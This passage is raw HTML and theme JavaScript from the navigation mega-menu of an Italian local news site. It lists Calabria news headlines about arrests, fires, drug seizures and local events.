Nazionale dello Stocco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/a4dcf5d880896d49c32ea551ba07cc4b-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\">Cittanova, XVIII festa Nazionale dello Stocco<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 176;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Vigili del Fuoco - Donnici (CS)\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/vvff_donnici-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\">Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/09\/IMG_2809-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/eventi\/calabria-eventi\/\" class=\"td-post-category\" >CALABRIA EVENTI<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\">Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Incendio in stabilimento balneare\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Incendio in stabilimento balneare\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/A84AF645-4E34-4C35-B1C2-07AC2D4EB58F-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" title=\"Calabria: Incendio in stabilimento balneare\">Calabria: Incendio in stabilimento balneare<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1CFCE3D0-40AF-412C-8A52-36A746500C15-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\">Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 121;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"carabinieri reggio calabria\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/05\/IMG_9598-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\">Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/3EECD976-6AC0-4B7A-B66D-12A4FF963D85-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\">Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/2792D770-1BDE-4909-913C-6ED3F4A0F8BC-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\">Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/0F6052E3-941B-4F3E-9787-B4111BC62C42-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\">Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 126;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Carabinieri Reggio Calabria - Sequestro Piantagione Canapa indiana - Cannabis\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/Foto-4-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\">Scoperta piantagione di cannabis &#8211; due persone arrestate<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/59D6BEBA-99DA-4206-B44C-E9D9B4C8BD62-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\">Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Controlli Carabinieri Palmi: arresti e denunce\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Controlli Carabinieri Palmi: arresti e denunce\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/02\/4B316F16-3BC4-44DC-81BE-CFE86E7B82E0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" title=\"Controlli Carabinieri Palmi: arresti e denunce\">Controlli Carabinieri Palmi: arresti e denunce<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/6B25B2FE-6A8D-4CB0-856D-7C5213C8069C-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\">Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.zmedia.it/cronaca/">Tutti</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="159" href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="180" href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="141" href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="146" href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="176" href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="121" href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="126" href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="151" href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="156" href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="136" href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_14" data-td_block_id="tdi_2" data-td_filter_value="116" href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_15" data-td_block_id="tdi_2" data-td_filter_value="131" href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_16" data-td_block_id="tdi_2" data-td_filter_value="163" href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_17" data-td_block_id="tdi_2" data-td_filter_value="173" href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/aggressione-brutale-in-un-locale-due-arresti-per-lesioni-aggravate/"  rel="bookmark" class="td-image-wrap " title="Aggressione brutale in un locale: due arresti per lesioni aggravate" ><img class="entry-thumb" src="[data-uri]" alt="Polizia di Stato - Volante" title="Aggressione brutale in un locale: due arresti per lesioni aggravate" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/image_2025-10-18_133508980-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/aggressione-brutale-in-un-locale-due-arresti-per-lesioni-aggravate/"  rel="bookmark" title="Aggressione brutale in un locale: due arresti per lesioni aggravate">Aggressione brutale in un locale: due arresti per lesioni aggravate</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/incendio-in-abitazione-nella-notte-evacuata-una-palazzina-un-ferito/"  rel="bookmark" class="td-image-wrap " title="Incendio in abitazione nella notte, evacuata una palazzina: un ferito" ><img class="entry-thumb" src="[data-uri]" alt="" title="Incendio in abitazione nella notte, evacuata una palazzina: un ferito" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/incendio-mansarda-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/incendio-in-abitazione-nella-notte-evacuata-una-palazzina-un-ferito/"  rel="bookmark" title="Incendio in abitazione nella notte, evacuata una palazzina: un ferito">Incendio in abitazione nella notte, evacuata una palazzina: un ferito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/operazione-interforze-focus-ndrangheta-controlli-a-tappeto-sanzioni-e-attivita-sospese/"  rel="bookmark" class="td-image-wrap " title="Operazione interforze “Focus ’Ndrangheta”: controlli a tappeto, sanzioni e attività sospese" ><img class="entry-thumb" src="[data-uri]" alt="" title="Operazione interforze “Focus ’Ndrangheta”: controlli a tappeto, sanzioni e attività sospese" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/interfo-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/operazione-interforze-focus-ndrangheta-controlli-a-tappeto-sanzioni-e-attivita-sospese/"  rel="bookmark" title="Operazione interforze “Focus ’Ndrangheta”: controlli a tappeto, sanzioni e attività sospese">Operazione interforze “Focus ’Ndrangheta”: controlli a tappeto, sanzioni e attività sospese</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
